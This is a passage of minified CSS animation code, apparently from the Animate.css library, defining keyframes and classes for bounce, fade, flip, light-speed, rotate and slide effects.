bounceOut; animation-name: bounceOut; } @-webkit-keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(-20px); transform: translateY(-20px);
} 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes bounceOutDown { 0% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 20% {
opacity: 1; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform:
translateY(2000px); } } .bounceOutDown { -webkit-animation-name: bounceOutDown; animation-name: bounceOutDown; } @-webkit-keyframes bounceOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% {
opacity: 1; -webkit-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes bounceOutLeft { 0% { -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } 100% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .bounceOutLeft { -webkit-animation-name: bounceOutLeft; animation-name: bounceOutLeft; } @-webkit-keyframes
bounceOutRight { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform:
translateX(2000px); transform: translateX(2000px); } } @keyframes bounceOutRight { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 20% { opacity: 1; -webkit-transform:
translateX(-20px); -ms-transform: translateX(-20px); transform: translateX(-20px); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .bounceOutRight
{ -webkit-animation-name: bounceOutRight; animation-name: bounceOutRight; } @-webkit-keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform:
translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes bounceOutUp { 0% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 20% { opacity: 1; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform: translateY(20px); } 100% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .bounceOutUp { -webkit-animation-name: bounceOutUp; animation-name: bounceOutUp; } @-webkit-keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } }
@keyframes fadeIn { 0% { opacity: 0; } 100% { opacity: 1; } } .fadeIn { -webkit-animation-name: fadeIn; animation-name: fadeIn; } @-webkit-keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInDown { 0% { opacity: 0; -webkit-transform: translateY(-20px); -ms-transform: translateY(-20px); transform:
translateY(-20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInDown { -webkit-animation-name: fadeInDown; animation-name: fadeInDown; }
@-webkit-keyframes fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes
fadeInDownBig { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0);
transform: translateY(0); } } .fadeInDownBig { -webkit-animation-name: fadeInDownBig; animation-name: fadeInDownBig; } @-webkit-keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInLeft { 0% { opacity: 0; -webkit-transform: translateX(-20px); -ms-transform: translateX(-20px); transform:
translateX(-20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInLeft { -webkit-animation-name: fadeInLeft; animation-name: fadeInLeft; }
@-webkit-keyframes fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInLeftBig { 0% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInLeftBig { -webkit-animation-name: fadeInLeftBig; animation-name: fadeInLeftBig; } @-webkit-keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes fadeInRight { 0% { opacity: 0; -webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform:
translateX(20px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .fadeInRight { -webkit-animation-name: fadeInRight; animation-name: fadeInRight; }
@-webkit-keyframes fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
fadeInRightBig { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .fadeInRightBig { -webkit-animation-name: fadeInRightBig; animation-name: fadeInRightBig; } @-webkit-keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUp { 0% { opacity: 0; -webkit-transform: translateY(20px); -ms-transform: translateY(20px); transform:
translateY(20px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .fadeInUp { -webkit-animation-name: fadeInUp; animation-name: fadeInUp; } @-webkit-keyframes
fadeInUpBig { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes fadeInUpBig { 0% { opacity: 0;
-webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } 100% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } }
.fadeInUpBig { -webkit-animation-name: fadeInUpBig; animation-name: fadeInUpBig; } @-webkit-keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } @keyframes fadeOut { 0% { opacity: 1; } 100% { opacity: 0; } } .fadeOut {
-webkit-animation-name: fadeOut; animation-name: fadeOut; } @-webkit-keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
transform: translateY(20px); } } @keyframes fadeOutDown { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(20px);
-ms-transform: translateY(20px); transform: translateY(20px); } } .fadeOutDown { -webkit-animation-name: fadeOutDown; animation-name: fadeOutDown; } @-webkit-keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform:
translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); transform: translateY(2000px); } } @keyframes fadeOutDownBig { 0% { opacity: 1; -webkit-transform: translateY(0);
-ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(2000px); -ms-transform: translateY(2000px); transform: translateY(2000px); } } .fadeOutDownBig { -webkit-animation-name:
fadeOutDownBig; animation-name: fadeOutDownBig; } @-webkit-keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
transform: translateX(-20px); } } @keyframes fadeOutLeft { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px); transform: translateX(-20px); } } .fadeOutLeft { -webkit-animation-name: fadeOutLeft; animation-name: fadeOutLeft; } @-webkit-keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform:
translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes fadeOutLeftBig { 0% { opacity: 1; -webkit-transform: translateX(0);
-ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig; animation-name: fadeOutLeftBig; } @-webkit-keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); transform: translateX(20px); } } @keyframes fadeOutRight { 0% { opacity: 1; -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform:
translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px); } } .fadeOutRight { -webkit-animation-name: fadeOutRight; animation-name: fadeOutRight; } @-webkit-keyframes fadeOutRightBig { 0% { opacity: 1;
-webkit-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } } @keyframes fadeOutRightBig { 0% { opacity: 1; -webkit-transform:
translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } } .fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig; animation-name: fadeOutRightBig; } @-webkit-keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); transform: translateY(-20px); } } @keyframes fadeOutUp { 0% { opacity: 1; -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform:
translateY(-20px); -ms-transform: translateY(-20px); transform: translateY(-20px); } } .fadeOutUp { -webkit-animation-name: fadeOutUp; animation-name: fadeOutUp; } @-webkit-keyframes fadeOutUpBig { 0% { opacity: 1;
-webkit-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } } @keyframes fadeOutUpBig { 0% { opacity: 1; -webkit-transform:
translateY(0); -ms-transform: translateY(0); transform: translateY(0); } 100% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } } .fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig; animation-name: fadeOutUpBig; } @-webkit-keyframes flip { 0% { -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0)
scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform: perspective(400px)
translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg)
scale(.95); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0)
rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } } @keyframes flip { 0% { -webkit-transform:
perspective(400px) translateZ(0) rotateY(0) scale(1); -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1); transform: perspective(400px) translateZ(0) rotateY(0) scale(1); -webkit-animation-timing-function:
ease-out; animation-timing-function: ease-out; } 40% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1); transform:
perspective(400px) translateZ(150px) rotateY(170deg) scale(1); -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } 50% { -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg)
scale(1); -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1); -webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in; } 80% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95); transform:
perspective(400px) translateZ(0) rotateY(360deg) scale(.95); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } 100% { -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1); -webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } }
.animated.flip { -webkit-backface-visibility: visible; -ms-backface-visibility: visible; backface-visibility: visible; -webkit-animation-name: flip; animation-name: flip; } @-webkit-keyframes flipInX { 0% { -webkit-transform:
perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% {
-webkit-transform: perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } }
@keyframes flipInX { 0% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } 40% { -webkit-transform:
perspective(400px) rotateX(-10deg); -ms-transform: perspective(400px) rotateX(-10deg); transform: perspective(400px) rotateX(-10deg); } 70% { -webkit-transform: perspective(400px) rotateX(10deg); -ms-transform:
perspective(400px) rotateX(10deg); transform: perspective(400px) rotateX(10deg); } 100% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform: perspective(400px) rotateX(0deg); transform: perspective(400px)
rotateX(0deg); opacity: 1; } } .flipInX { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipInX; animation-name:
flipInX; } @-webkit-keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); transform:
perspective(400px) rotateY(0deg); opacity: 1; } } @keyframes flipInY { 0% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg);
opacity: 0; } 40% { -webkit-transform: perspective(400px) rotateY(-10deg); -ms-transform: perspective(400px) rotateY(-10deg); transform: perspective(400px) rotateY(-10deg); } 70% { -webkit-transform: perspective(400px)
rotateY(10deg); -ms-transform: perspective(400px) rotateY(10deg); transform: perspective(400px) rotateY(10deg); } 100% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } } .flipInY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important;
-webkit-animation-name: flipInY; animation-name: flipInY; } @-webkit-keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% {
-webkit-transform: perspective(400px) rotateX(90deg); transform: perspective(400px) rotateX(90deg); opacity: 0; } } @keyframes flipOutX { 0% { -webkit-transform: perspective(400px) rotateX(0deg); -ms-transform:
perspective(400px) rotateX(0deg); transform: perspective(400px) rotateX(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateX(90deg); -ms-transform: perspective(400px) rotateX(90deg); transform:
perspective(400px) rotateX(90deg); opacity: 0; } } .flipOutX { -webkit-animation-name: flipOutX; animation-name: flipOutX; -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important;
backface-visibility: visible !important; } @-webkit-keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform:
perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0; } } @keyframes flipOutY { 0% { -webkit-transform: perspective(400px) rotateY(0deg); -ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg); opacity: 1; } 100% { -webkit-transform: perspective(400px) rotateY(90deg); -ms-transform: perspective(400px) rotateY(90deg); transform: perspective(400px) rotateY(90deg); opacity: 0;
} } .flipOutY { -webkit-backface-visibility: visible !important; -ms-backface-visibility: visible !important; backface-visibility: visible !important; -webkit-animation-name: flipOutY; animation-name: flipOutY; }
@-webkit-keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } 60% { -webkit-transform: translateX(-20%) skewX(30deg); transform:
translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); transform:
translateX(0%) skewX(0deg); opacity: 1; } } @keyframes lightSpeedIn { 0% { -webkit-transform: translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0;
} 60% { -webkit-transform: translateX(-20%) skewX(30deg); -ms-transform: translateX(-20%) skewX(30deg); transform: translateX(-20%) skewX(30deg); opacity: 1; } 80% { -webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg); transform: translateX(0%) skewX(-15deg); opacity: 1; } 100% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%)
skewX(0deg); opacity: 1; } } .lightSpeedIn { -webkit-animation-name: lightSpeedIn; animation-name: lightSpeedIn; -webkit-animation-timing-function: ease-out; animation-timing-function: ease-out; } @-webkit-keyframes
lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg);
opacity: 0; } } @keyframes lightSpeedOut { 0% { -webkit-transform: translateX(0%) skewX(0deg); -ms-transform: translateX(0%) skewX(0deg); transform: translateX(0%) skewX(0deg); opacity: 1; } 100% { -webkit-transform:
translateX(100%) skewX(-30deg); -ms-transform: translateX(100%) skewX(-30deg); transform: translateX(100%) skewX(-30deg); opacity: 0; } } .lightSpeedOut { -webkit-animation-name: lightSpeedOut; animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in; animation-timing-function: ease-in; } @-webkit-keyframes rotateIn { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg);
transform: rotate(-200deg); opacity: 0; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateIn { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(-200deg); -ms-transform: rotate(-200deg); transform: rotate(-200deg); opacity: 0; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateIn {
-webkit-animation-name: rotateIn; animation-name: rotateIn; } @-webkit-keyframes rotateInDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform:
rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft; animation-name: rotateInDownLeft; } @-webkit-keyframes rotateInDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInDownRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInDownRight {
-webkit-animation-name: rotateInDownRight; animation-name: rotateInDownRight; } @-webkit-keyframes rotateInUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg);
transform: rotate(90deg); opacity: 0; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft; animation-name: rotateInUpLeft; } @-webkit-keyframes rotateInUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg);
transform: rotate(-90deg); opacity: 0; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } } @keyframes rotateInUpRight { 0% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } 100% {
-webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } } .rotateInUpRight {
-webkit-animation-name: rotateInUpRight; animation-name: rotateInUpRight; } @-webkit-keyframes rotateOut { 0% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); transform:
rotate(0); opacity: 1; } 100% { -webkit-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } } @keyframes rotateOut { 0% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: center center; -ms-transform-origin: center center; transform-origin: center center; -webkit-transform: rotate(200deg); -ms-transform: rotate(200deg); transform: rotate(200deg); opacity: 0; } }
.rotateOut { -webkit-animation-name: rotateOut; animation-name: rotateOut; } @-webkit-keyframes rotateOutDownLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0);
transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes rotateOutDownLeft { 0% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% {
-webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutDownLeft { -webkit-animation-name: rotateOutDownLeft; animation-name: rotateOutDownLeft; } @-webkit-keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom;
-webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutDownRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0);
opacity: 1; } 100% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg);
opacity: 0; } } .rotateOutDownRight { -webkit-animation-name: rotateOutDownRight; animation-name: rotateOutDownRight; } @-webkit-keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; transform-origin: left
bottom; -webkit-transform: rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
@keyframes rotateOutUpLeft { 0% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1;
} 100% { -webkit-transform-origin: left bottom; -ms-transform-origin: left bottom; transform-origin: left bottom; -webkit-transform: rotate(-90deg); -ms-transform: rotate(-90deg); transform: rotate(-90deg); opacity: 0; } }
.rotateOutUpLeft { -webkit-animation-name: rotateOutUpLeft; animation-name: rotateOutUpLeft; } @-webkit-keyframes rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform:
rotate(0); transform: rotate(0); opacity: 1; } 100% { -webkit-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } } @keyframes
rotateOutUpRight { 0% { -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(0); -ms-transform: rotate(0); transform: rotate(0); opacity: 1; } 100%
{ -webkit-transform-origin: right bottom; -ms-transform-origin: right bottom; transform-origin: right bottom; -webkit-transform: rotate(90deg); -ms-transform: rotate(90deg); transform: rotate(90deg); opacity: 0; } }
.rotateOutUpRight { -webkit-animation-name: rotateOutUpRight; animation-name: rotateOutUpRight; } @-webkit-keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); transform: translateY(0); } } @keyframes slideInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); -ms-transform: translateY(-2000px); transform: translateY(-2000px); } 100% {
-webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .slideInDown { -webkit-animation-name: slideInDown; animation-name: slideInDown; } @-webkit-keyframes slideInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes slideInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px); transform: translateX(-2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .slideInLeft { -webkit-animation-name: slideInLeft;
animation-name: slideInLeft; } @-webkit-keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } }
@keyframes slideInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .slideInRight { -webkit-animation-name: slideInRight; animation-name: slideInRight; } @-webkit-keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); transform: translateX(0); } 100% {
opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } } @keyframes slideOutLeft { 0% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } 100% { opacity:
0; -webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } } .slideOutLeft { -webkit-animation-name: slideOutLeft; animation-name: slideOutLeft; } @-webkit-keyframes
